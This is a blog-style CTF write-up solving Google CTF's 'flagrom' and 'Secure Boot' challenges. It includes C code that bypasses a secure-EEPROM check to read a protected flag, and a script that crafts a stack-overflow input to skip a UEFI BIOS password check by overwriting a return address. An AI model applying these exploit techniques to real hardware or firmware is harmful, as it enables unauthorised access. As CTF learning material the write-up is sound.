![]() This year’s Google CTF was held over the weekend of the 22nd and 23rd of June, which for me was terrible timing. First it ended only one day before I was off to Glastonbury Festival, so I was a bit distracted by planning and packing for that. Then I also had a hospital appointment on the Saturday afternoon, which ate several hours of my time. But at least I did finally get to try one of these competitions live.
This year’s Google CTF was held over the weekend of the 22nd and 23rd of June, which for me was terrible timing. First it ended only one day before I was off to Glastonbury Festival, so I was a bit distracted by planning and packing for that. Then I also had a hospital appointment on the Saturday afternoon, which ate several hours of my time. But at least I did finally get to try one of these competitions live.
I set myself a target of getting into the top 100, which I didn’t achieve, but I was so close… I was only one stupid mistake away from solving the second problem that would have got me to my target. After the competition ended and I realised what I’d done I was able to finish solving it in less than an hour, but… too late!
flagrom
Flagrom
For the flagrom challenge we get told “This 8051 board has a SecureEEPROM installed. It’s obvious the flag is stored there. Go and get it”.
We’re also given a network address through which we can interact with the system, and a zip file containing four files:
- firmware.c: C source code that is presumably running on the 8051 system
- firmware.8051: Binary data that looks like it’s almost certainly the compiled firmware
- flagrom: 64-bit Linux executable which produces the same output as the remote system, presumably it’s emulating an 8051 and the associated hardware. Of course this copy is missing the flag
- seeprom.sv: Verilog code for the secure EEPROM
On connecting to the supplied address we get asked for some proof-of-work to slow us down. We have to respond with a string that starts with “flagrom-” and whose MD5 hash starts with the six digits given to us. To get past this I wrote a quick python script to brute force the string:
#!/usr/bin/python

import hashlib, random, string, sys

s = ""
hash = ""
chars = string.ascii_uppercase + string.ascii_lowercase + string.digits

while True:
        s = "flagrom-" + ''.join(random.choices(chars, k=32))
        hash = hashlib.md5(s.encode()).hexdigest()
        if hash.startswith(sys.argv[1]):
                break
print("String: '%s', hash: %s" % (s, hash))
After getting past the proof-of-work it then asks for a payload length, and then it waits for a payload of that length to be sent. Then it appears to run the firmware that we have the code for, and after that it says “Executing usercode…”, so presumably the payload that we send is the code that we want executed.
Executing firmware...
[FW] Writing flag to SecureEEPROM...............DONE
[FW] Securing SecureEEPROM flag banks...........DONE
[FW] Removing flag from 8051 memory.............DONE
[FW] Writing welcome message to SecureEEPROM....DONE
Executing usercode...
To test this theory I went hunting for a compiler that could produce 8051 code, and quickly ran into SDCC (Small Device C Compiler). Next I needed some code to compile… how about the firmware.c file that we were given?
$ sdcc -o test firmware.c
$ objcopy -I ihex -O binary test
Then I wrote a new python script that would do the proof-of-work and then deliver the compiled code:
#!/usr/bin/python

import hashlib, random, string, sys
from subprocess import Popen, PIPE

#CMD = "./flagrom"
CMD = "nc flagrom.ctfcompetition.com 1337"

payload = ""
with open(sys.argv[1], 'rb') as f:
        payload = f.read()

proc = Popen(['nc', 'flagrom.ctfcompetition.com', '1337'], stdin=PIPE, stdout=PIPE, bufsize=1)

line = proc.stdout.readline().decode()
print(line)
desired_hash = line[-8:-2]
print(desired_hash)

s = ""
hash = ""
chars = string.ascii_uppercase + string.ascii_lowercase + string.digits

while True:
        s = "flagrom-" + ''.join(random.choices(chars, k=32))
        hash = hashlib.md5(s.encode()).hexdigest()
        if hash.startswith(str(desired_hash)):
                break
print("String: '%s', hash: %s" % (s, hash))

print("Writing: " + (s + "\n"))
proc.stdin.write((s + "\n").encode())
proc.stdin.flush()
print(proc.stdout.readline())

print("Sending: " + str(len(payload)))
proc.stdin.write((str(len(payload)) + "\n").encode())
proc.stdin.write(payload)
proc.stdin.flush()

print("Reading...")
while True:
        line = proc.stdout.readline()
        if line.decode() == "":
                break
        print(line)
It worked… Now after the message about executing user code, it output a second copy of the secure EEPROM interaction messages. So, now I had a basic tool-chain in place and could get my code executed, it was time to find something that I could exploit. The firmware was pretty simple, it communicates with an EEPROM via I2C, and performs the following sequence of operations:
- It writes the flag to the EEPROM starting at address 64
- It reads back the flag to verify that it wrote correctly
- It sets the secure flag on the second 64-byte bank (where the flag is)
- It attempts to read the flag again and verifies that the read fails
- It clears the flag from RAM so the only copy is the one in the EEPROM
- It writes “Hello there.” to the EEPROM at address 0
- It reads back the hello message
- It powers itself off
Not a lot to go wrong there, so on to the secure EEPROM implementation… I’ve never really done any Verilog, VHDL is more my thing, but it wasn’t too hard to follow. On the face of it, it looks like a pretty normal implementation of an I2C EEPROM. It’s got 256 bytes, which are divided into four 64 byte pages. There’s then a set of four bits that indicate if a page is secured and therefore not readable. These bits can be set individually, but can’t be reset, once a page is secured then it’s secured forever.
However, there was one thing that was jumping out at me, the code that checked if the current address was secure when performing a read or write just seemed wrong:
if (i2c_address_secure == i2c_next_address_secure) begin
Why was it doing this weird indirect test? Why not just directly test if the current address is secure?
Could this be exploited? It was allowing the read or write to proceed if the secure status of the address being accessed was the same as the previous one, regardless of whether that status was secure or insecure. If we’re reading bytes from an insecure page, then the author of this code is assuming that when we cross the boundary between a secure and insecure page, this test will fail. Can we break this assumption? Can the status of the secure bit change while we’re reading the insecure page?
As it turns out, yes, the state of the secure bit can be changed mid read. I2C works with transactions that are wrapped between START and STOP signals. Normally to read from the EEPROM you would do the following:
- Send a START signal
- Write 0xA0 to indicate we want to set the EEPROM read/write address
- Write the 8-bit address that we want to read/write from
- Write 0xA1 to indicate that we want to read from the EEPROM
- Read an 8-bit byte
- Optionally repeat step 5 to read consecutive bytes
- Send a STOP signal
To secure a page you would do the following:
- Send a START signal
- Write 0x50 OR’d with our desired secure bits
- Send a STOP signal
However, I2C has the concept of a RESTART, so we can do more than one thing in a single transaction. What if we did these steps?:
- Send a START signal to begin a transaction
- Write 0xA0 to indicate we want to write to the EEPROM address register
- Write 0 to the address register so we can begin reading in the insecure first page
- Send a RESTART signal
- Write 0x51, setting the secure flag on the first page
- Send a RESTART signal
- Write 0xA1 to initiate reading from the EEPROM
- Read 128 bytes, getting the entire contents of the first two pages
- Send a STOP signal
Will that recover the flag? There’s a little problem to overcome before we can find out… from reading the firmware it looks like the I2C master controller in this system doesn’t give us the fine grained control of the bus that we need, and can also only perform a maximum of eight consecutive reads, which is far from the 128 that we want. But, at the top of the file is this:
__sfr __at(0xfa) RAW_I2C_SCL;
__sfr __at(0xfb) RAW_I2C_SDA;
So it looks like we have direct access to the clock and data pins on the bus, which means we can bypass the controller and bit-bang the bus instead. While I was modifying some existing bit-banging code, I wasn’t sure how long the delays should be to get the proper timing. I had no idea how fast the processor was running. In the end I just removed all the delays, hoping that the CPU was running slow enough, and I seemed to get lucky. Here’s the code I came up with (I never did remove the rest of the original firmware):
__sfr __at(0xff) POWEROFF;
__sfr __at(0xfe) DEBUG;
__sfr __at(0xfd) CHAROUT;
__xdata __at(0xff00) unsigned char FLAG[0x100];

__sfr __at(0xfa) RAW_I2C_SCL;
__sfr __at(0xfb) RAW_I2C_SDA;

// I2C-M module/chip control data structure.
__xdata __at(0xfe00) unsigned char I2C_ADDR; // 8-bit version.
__xdata __at(0xfe01) unsigned char I2C_LENGTH;  // At most 8 (excluding addr).
__xdata __at(0xfe02) unsigned char I2C_RW_MASK;  // 1 R, 0 W.
__xdata __at(0xfe03) unsigned char I2C_ERROR_CODE;  // 0 - no errors.
__xdata __at(0xfe08) unsigned char I2C_DATA[8];  // Don't repeat addr.
__sfr __at(0xfc) I2C_STATE;  // Read: 0 - idle, 1 - busy; Write: 1 - start

const SEEPROM_I2C_ADDR_MEMORY = 0b10100000;
const SEEPROM_I2C_ADDR_SECURE = 0b01010000;

void print(const char *str) {
  while (*str) {
    CHAROUT = *str++;
  }
}

void seeprom_wait_until_idle() {
  while (I2C_STATE != 0) {}
}

void I2CInit()
{
        RAW_I2C_SDA = 1;
        RAW_I2C_SCL = 1;
}

void I2CStart()
{
        RAW_I2C_SDA = 0;
        RAW_I2C_SCL = 0;
}

void I2CRestart()
{
        RAW_I2C_SDA = 1;
        RAW_I2C_SCL = 1;
        RAW_I2C_SDA = 0;
        RAW_I2C_SCL = 0;
}

void I2CStop()
{
        RAW_I2C_SCL = 0;
        RAW_I2C_SDA = 0;
        RAW_I2C_SCL = 1;
        RAW_I2C_SDA = 1;
}

void I2CAck()
{
        RAW_I2C_SDA = 0;
        RAW_I2C_SCL = 1;
        RAW_I2C_SCL = 0;
        RAW_I2C_SDA = 1;
}

void I2CNak()
{
        RAW_I2C_SDA = 1;
        RAW_I2C_SCL = 1;
        RAW_I2C_SCL = 0;
        RAW_I2C_SDA = 1;
}

unsigned char I2CSend(unsigned char Data)
{
         unsigned char i, ack_bit;
         for (i = 0; i < 8; i++) {
                if ((Data & 0x80) == 0)
                        RAW_I2C_SDA = 0;
                else
                        RAW_I2C_SDA = 1;
                RAW_I2C_SCL = 1;
                RAW_I2C_SCL = 0;
                Data<<=1;
         }
         RAW_I2C_SDA = 1;
         RAW_I2C_SCL = 1;
         ack_bit = RAW_I2C_SDA;
         RAW_I2C_SCL = 0;
         return ack_bit;
}

unsigned char I2CRead()
{
        unsigned char i, Data=0;
        for (i = 0; i < 8; i++) {
                RAW_I2C_SCL = 1;
                if(RAW_I2C_SDA)
                        Data |=1;
                if(i<7)
                        Data<<=1;
                RAW_I2C_SCL = 0;
        }
        return Data;
}

void printhex(unsigned char x)
{
  if((x & 0xf) < 10)
    CHAROUT = '0' + (x & 0xf);
  else
    CHAROUT = 'a' + ((x & 0xf)-10);
  x >>= 4;
  if((x & 0xf) < 10)
    CHAROUT = '0' + (x & 0xf);
  else
    CHAROUT = 'a' + ((x & 0xf)-10);
}

void readraw()
{
  unsigned char i;

  I2CInit();
  I2CStart();
  I2CSend(SEEPROM_I2C_ADDR_MEMORY);
  I2CSend(0);
  I2CRestart();
  I2CSend(SEEPROM_I2C_ADDR_SECURE | 1);
  I2CRestart();
  I2CSend(SEEPROM_I2C_ADDR_MEMORY+1);
  for(i = 0; i < 127; ++i)
  {
    CHAROUT = (I2CRead());
    I2CAck();
  }
  CHAROUT = (I2CRead());
  I2CNak();
  I2CStop();
}

void seeprom_write_byte(unsigned char addr, unsigned char value) {
  seeprom_wait_until_idle();

  I2C_ADDR = SEEPROM_I2C_ADDR_MEMORY;
  I2C_LENGTH = 2;
  I2C_ERROR_CODE = 0;
  I2C_DATA[0] = addr;
  I2C_DATA[1] = value;
  I2C_RW_MASK = 0b00;  // 2x Write Byte

  I2C_STATE = 1;
  seeprom_wait_until_idle();
}

unsigned char seeprom_read_byte(unsigned char addr) {
  seeprom_wait_until_idle();

  I2C_ADDR = SEEPROM_I2C_ADDR_MEMORY;
  I2C_LENGTH = 2;
  I2C_ERROR_CODE = 0;
  I2C_DATA[0] = addr;
  I2C_RW_MASK = 0b10;  // Write Byte, then Read Byte

  I2C_STATE = 1;
  seeprom_wait_until_idle();

  if (I2C_ERROR_CODE != 0) {
    return 0;
  }

  return I2C_DATA[1];
}

void seeprom_secure_banks(unsigned char mask) {
  seeprom_wait_until_idle();

  I2C_ADDR = SEEPROM_I2C_ADDR_SECURE | (mask & 0b1111);
  I2C_LENGTH = 0;
  I2C_ERROR_CODE = 0;

  I2C_STATE = 1;
  seeprom_wait_until_idle();
}

void write_flag() {
  unsigned char i;
  print("[FW] Writing flag to SecureEEPROM...............");
  for (i = 0; FLAG[i] != '\0'; i++) {
    seeprom_write_byte(64 + i, FLAG[i]);
  }

  // Verify.
  for (i = 0; FLAG[i] != '\0'; i++) {
    if (seeprom_read_byte(64 + i) != FLAG[i]) {
      print("VERIFY FAIL\n");
      POWEROFF = 1;
    }
  }
  print("DONE\n");
}

void secure_banks() {
  unsigned char i;
  print("[FW] Securing SecureEEPROM flag banks...........");

  seeprom_secure_banks(0b0010);  // Secure 64-byte bank with the flag.

  // Verify that the flag can NOT be read.
  for (i = 0; FLAG[i] != '\0'; i++) {
    if (seeprom_read_byte(64 + i) == FLAG[i]) {
      print("VERIFY FAIL\n");
      POWEROFF = 1;
    }
  }

  print("DONE\n");
}

void remove_flag() {
  unsigned char i;
  print("[FW] Removing flag from 8051 memory.............");

  for (i = 0; FLAG[i] != '\0'; i++) {
    FLAG[i] = '\0';
  }

  print("DONE\n");
}

void write_welcome() {
  unsigned char i;
  const char *msg = "Hello there.";
  print("[FW] Writing welcome message to SecureEEPROM....");
  for (i = 0; msg[i] != '\0'; i++) {
    seeprom_write_byte(i, msg[i]);
  }

  // Verify.
  for (i = 0; msg[i] != '\0'; i++) {
    if (seeprom_read_byte(i) != (unsigned char)msg[i]) {
      print("VERIFY FAIL\n");
      POWEROFF = 1;
    }
  }
  print("DONE\n");
}

void main(void) {
  readraw();
  write_flag();
  secure_banks();
  remove_flag();
  write_welcome();
  POWEROFF = 1;
}

Once I had this code compiled, I was about 5 minutes away from needing to leave for my hospital appointment, but I couldn’t resist trying to submit it first… The proof-of-work seemed to take forever to complete, but then finally… Yes! First one solved!
$ python3 ./send.py test
What's a printable string less than 64 bytes that starts with flagrom- whose md5 starts with 023ccd?

023ccd
String: 'flagrom-irxzKNiFnUnbbMd0fgrlm811XtX765fq', hash: 023ccdcdebec3f4ccfbd2f2ace7e440c
Writing: flagrom-irxzKNiFnUnbbMd0fgrlm811XtX765fq

b"What's the length of your payload?\n"
Sending: 1400
Reading...
b'Executing firmware...\n'
b'[FW] Writing flag to SecureEEPROM...............DONE\n'
b'[FW] Securing SecureEEPROM flag banks...........DONE\n'
b'[FW] Removing flag from 8051 memory.............DONE\n'
b'[FW] Writing welcome message to SecureEEPROM....DONE\n'
b'Executing usercode...\n'
b'Hello there.\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00CTF{flagrom-and-on-and-on}\n'
b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00[FW] Writing flag to SecureEEPROM...............DONE\n'
b'[FW] Securing SecureEEPROM flag banks...........DONE\n'
b'[FW] Removing flag from 8051 memory.............DONE\n'
b'[FW] Writing welcome message to SecureEEPROM....VERIFY FAIL\n'
b'\n'
b'Clean exit.\n'
Secure Boot
Secure Boot


Once again we’re given an address to connect to, and a zip file. Connecting to the supplied address results in the output shown in the screenshot to the right.
It looks like a VM is booting, but it doesn’t get past the BIOS secure boot integrity checks. Somehow we’ve got to make this VM boot purely by giving it keyboard input via this network connection, though it doesn’t even seem to be trying to read any input and pressing enter just makes it drop the connection.
In the zip file we have:
- run.py: a python script that will start an x86_64 qemu VM using the provided “contents” directory as a disk
- OVMF.fd: About 4MB of binary stuff, not any format that I recognise, very few strings
- contents/bzImage: A compressed Linux kernel
- contents/rootfs.cpio.gz: A compressed root file system for the kernel to boot into
- contents/boot.nsh: Some kind of script file that appears to be responsible for the message about the kernel integrity check that we see when the machine boots, and also seems to try to launch the kernel
I can safely say that I was way out of my depth on this one. I knew essentially nothing about secure boot or EFI, the only experience that I’d ever had with secure boot was while installing Linux Mint on my new thinkpad, and then I just blindly ticked a box to let it turn it off for me so that it could install some drivers. I can’t really explain why I was attracted to this challenge, but for some reason I kept coming back to it and somehow I kept making a tiny bit of progress each time.
The first of those smalls steps came from thinking that there must be a good reason for the task description to mention socat. What might be the benefit of using socat instead of the usual nc? My first thought was that maybe it would pass through stuff like the F-keys, and sure enough it did… pressing any F-key or Escape interrupted the boot process and presented a password prompt:
BdsDxe: loading Boot0000 "UiApp" from Fv(7CB8BDC9-F8EB-4F34-AAEA-3EE4AF6516A1)/FvFile(462CAA21-7614-4503-836E-8AB6F4662331)
BdsDxe: starting Boot0000 "UiApp" from Fv(7CB8BDC9-F8EB-4F34-AAEA-3EE4AF6516A1)/FvFile(462CAA21-7614-4503-836E-8AB6F4662331)
****************************
*                          *
*   Welcome to the BIOS!   *
*                          *
****************************

Password?
Entering the wrong password simply made it say “Wrong!”, and then after the third attempt it jumped back to the normal boot process, which once again failed with a “Security Violation”. I thought that the bad password error message was a clue that I was on the right track. “Wrong!” seemed a bit too impolite for an unmodified BIOS, so quite likely this had been changed for the challenge.
Next I tried sticking to what I know and unpacked the root file system so that I could look around for any clues there. That revealed that the flag would be located in the file /home/gctf/flag.txt, though of course the copy provided had been censored. Then… I was stuck again already… I could confirm that nothing in the filesystem could be responsible for the “Security Violation” message, and neither could the kernel, so that had to be coming from the BIOS.
The only other place to look was the OVMF.fd file, but I couldn’t find any of the relevant strings in that file either, so I went off to do a bit of research on secure boot exploits. I watched some Blackhat presentations, flicked though some slide decks, trawled some PDFs… none of which came up with any likely attack, but they did point me to two tools… UEFITool and UEFIExtract, both of which could unpack that OVMF.fd file.

UEFITool
During my earlier research I’d seen mention of a keyboard buffer that can be stored in NVRAM, and how that could sometimes retain things like the BIOS password, but it wasn’t going to be that easy, there was no sign of the password anywhere, not even as a hash.
I wanted to see if I could find the password check code, so I switched from UEFITool to UEFIExtract, which dumped everything out to separate files. Then I tried to grep for “Wrong!”, but came up blank. Then it occurred to me that as the code was in PE format, which I generally associate with Windows, then maybe the message might be in UTF-16 like a lot of Windows stuff is, so I modified my grep:
$ grep -aR "W.r.o.n.g.!" OVMF.fd.dump/

OVMF.fd.dump/1 48DB5E17-707C-472D-91CD-1613E7EF51B0/0 9E21FD93-9C72-4C15-8C4B-E77F1DB2D792/0 EE4E5898-3914-4259-9D6E-DC7BD79403CF/3 Volume image section/0 7CB8BDC9-F8EB-4F34-AAEA-3EE4AF6516A1/37 UiApp/0 PE32 image section/body.bin:*Wrong!!
That looked promising, a single hit in one of the PE images, and running strings on that file with encoding set to UTF-16 found loads of other stuff, including the other password related messages:
$ strings --encoding=l "OVMF.fd.dump/1 48DB5E17-707C-472D-91CD-1613E7EF51B0/0 9E21FD93-9C72-4C15-8C4B-E77F1DB2D792/0 EE4E5898-3914-4259-9D6E-DC7BD79403CF/3 Volume image section/0 7CB8BDC9-F8EB-4F34-AAEA-3EE4AF6516A1/37 UiApp/0 PE32 image section/body.bin"

...

Legacy Embedded Network

Legacy Unknown Device

GUID=

&NAME=

&PATH=

****************************

*                          *

*   Welcome to the BIOS!   *

****************************

Password?

Wrong!!

...
Now I wanted to disassemble it, so I tried opening it in Ghidra, which had no problem recognising that it was a PE image. I could then go to the Defined Strings window and locate the “Wrong!!” string, and from there I could look at the cross-reference list, where I found a single instruction that used the string.
Jumping to that instruction, and applying a lot of extra interpretation to the output of Ghidra’s decompiler I was able to reverse engineer the function. It looks something (very approximately) like this:
check_password()
{
    uint8_t  unknown_local_a[2]
    uint16_t c;
    uint8_t  unknown_local_b[8]
    uint8_t  password[128];
    int64_t  unknown_local_c;
    uint64_t* hash;
    uint16_t i;
    uint64_t num_attempts;

    printf("****************************\n");
    printf("*                          *\n");
    printf("*   Welcome to the BIOS!   *\n");
    printf("*                          *\n");
    printf("****************************\n");

    for(num_attempts = 0; num_attempts < 3; ++num_attempts)
    {
        printf("Password?\n");

        while(TRUE)
        {
            c = getchar();
            if(c == '\r')
                break;

            if(i < 140)
                password[i++] = c;

            printf("*");
        }

        password[i] = '\0';
        printf("\n");

        sha256(password, i, hash);

        if(hash[0] == 0xdeadbeefdeadbeef &&
           hash[1] == 0xdeadbeefdeadbeef &&
           hash[2] == 0xdeadbeefdeadbeef &&
           hash[3] == 0xdeadbeefdeadbeef)
        {
            return 1;
        }

        printf("Wrong!!\n");
    }

    return 0;
}
Now two things became obvious. Firstly, I could see why I couldn’t find a password hash in the BIOS NVRAM. The password has to match the hard-coded SHA256 hash deadbeefdeadbeef… That’s not possible without breaking SHA256, so effectively there is no password, which was another big clue that I was going in the right direction.
Secondly, the passord buffer is 128 bytes long, but when writing to it, the loop is testing against a length of 140, so there is a very obvious buffer overflow.
This is where I made my stupid mistake… The overflow allows us to go 12 bytes past the end of the password buffer, but I erroneously concluded that it was overwriting the stack variables unknown_local_a, unknown_local_b, and c, which it just happens to cover perfectly. I thought it was stopping just short of the return address, and I then spent a ridiculous amount of time trying to work out how I could possibly turn an overflow of those variables into an exploit.
Within a couple of minutes of the competition ending, someone popped up on the IRC channel and asked something like “So, how are we supposed to exploit Secure Boot when we only control the hash variable?”, to which I thought, “Eh?! The HASH variable?!”, and immediately I could see the solution…
We control the hash variable, which is the address at which the sha256 function is going to write the calculated hash. If we change that address so that the last byte of the hash overwrites the first byte of the return address on the stack, and arrange for the last byte of the hash to be a specific value, then we can change the low byte of the return address. If we can do that then we can probably make it return to the success case as if we’d entered the correct password.
And with that thought I went to bed…
The next morning I had to try it out and see if I was right. First I went back to Ghidra to look at the calling code and see if modifying the low byte of the return address was going to be useful. There I found this code:
        00019d2f e8 1c 61        CALL       check_password
                 00 00
        00019d34 84 c0           TEST       AL,AL
        00019d36 75 11           JNZ        LAB_00019d49
        00019d38 48 8d 0d        LEA        param_1,[u__Blocked!_00023e5e]
                 1f a1 00 00
        00019d3f e8 b9 76        CALL       printf
                 ff ff
        00019d44 e9 6d 11        JMP        LAB_0001aeb6
                 00 00
        00019d49 80 3d 00        CMP        byte ptr [DAT_0002bb50],0x0
                 1e 01 00 00
Perfect! Normally the check_password function would return to address 0x19d34 and check the return value, jumping to 0x19d49 if the password was correct. By modifying the low byte of the return address from 0x34 to 0x49 I could get it to return straight into the success case, skipping the check.
Knowing that I was unlikely to get this exactly right the first time, I wanted to be able to step through the code as the overflow happened, so that I could watch what was going on. To do that I modified the provided run.py script, adding two extra parameters to the qemu command line:
- -s: Start a gdb server and listen on port 1234
- -S: Don’t start the CPU at startup, wait for a continue command from gdb
Then I could attach gdb, setup breakpoints, and step through the whole boot process by using gdb’s target command:
(gdb) target remote :1234
Remote debugging using :1234
warning: No executable has been specified and target does not support
determining executable automatically.  Try using the "file" command.
0x000000000000fff0 in ?? ()
(gdb)
Finding exactly where to put a breakpoint turned out to be a bit challenging, I couldn’t find any way of working out the load address of the code. Instead I resorted to searching for the instruction bytes. I wanted a breakpoint on the call to the sha256 function, so I searched for the instruction bytes that Ghidra was showing me:
(gdb) find /b 0,0xfffffff,0xe8,0xfa,0x20,0xff,0xff,0x48,0x8b,0x84,0x24,0xc0,0x00
0xa2b3c0
0x67dafa4
0x723ffd8
3 patterns found.
(gdb) disass 0xa2b3c0,+20
Dump of assembler code from 0xa2b3c0 to 0xa2b3d4:
   0x0000000000a2b3c0:	callq  0xa1d4bf
   0x0000000000a2b3c5:	mov    0xc0(%rsp),%rax
   0x0000000000a2b3cd:	mov    (%rax),%rdx
   0x0000000000a2b3d0:	movabs $0xdeadbeefdeadbeef,%rax
End of assembler dump.
(gdb) disass 0x67dafa4,+20
Dump of assembler code from 0x67dafa4 to 0x67dafb8:
=> 0x00000000067dafa4:	callq  0x67cd0a3
   0x00000000067dafa9:	mov    0xc0(%rsp),%rax
   0x00000000067dafb1:	mov    (%rax),%rdx
   0x00000000067dafb4:	movabs $0xdeadbeefdeadbeef,%rax
End of assembler dump.
(gdb) disass 0x723ffd8,+20
Dump of assembler code from 0x723ffd8 to 0x723ffec:
   0x000000000723ffd8:	callq  0x72320d7
   0x000000000723ffdd:	mov    0xc0(%rsp),%rax
   0x000000000723ffe5:	mov    (%rax),%rdx
   0x000000000723ffe8:	movabs $0xdeadbeefdeadbeef,%rax
End of assembler dump.
That found three copies of the code, so I added three breakpoints, and it hit the second one the next time I entered a password:
(gdb) break *0xa2b3c0
Breakpoint 1 at 0xa2b3c0
(gdb) break *0x67dafa4
Breakpoint 2 at 0x67dafa4
(gdb) break *0x723ffd8
Breakpoint 3 at 0x723ffd8
(gdb) cont
Continuing.

Breakpoint 2, 0x00000000067dafa4 in ?? ()
No that I could see what was happening, I could create the attack string. I needed to create a string that met three criteria:
- It must be 140 bytes long so that it would overwrite the low four bytes of the hash pointer that was on the stack.
- It must end with the four bytes that will point the hash pointer to an address on the stack that is 31 bytes before the return address, so that the generated hash would overwrite the lowest byte of the return address
- It must generate a SHA256 hash that ends with 0x49, which is the desired return address
To do this I wrote a python script to search for a suitable string:
#!/usr/bin/python

import hashlib, random, string, sys

s = ""
hash = ""
chars = string.ascii_uppercase + string.ascii_lowercase + string.digits

while True:
        s = ''.join(random.choices(chars, k=128)).encode()
        s = s + b'\x00\x00\x00\x00\x00\x00\x00\x00\x99\x18\xec\x07'
        hash = hashlib.sha256(s).hexdigest()
        if hash.startswith('49') and hash.endswith('49'):
                break

s = s[:128] + b'AAAAAAAA' + s[-4:]

print(hash)
with open('hash', 'wb') as f:
        f.write(s)
        f.write(b'\r')
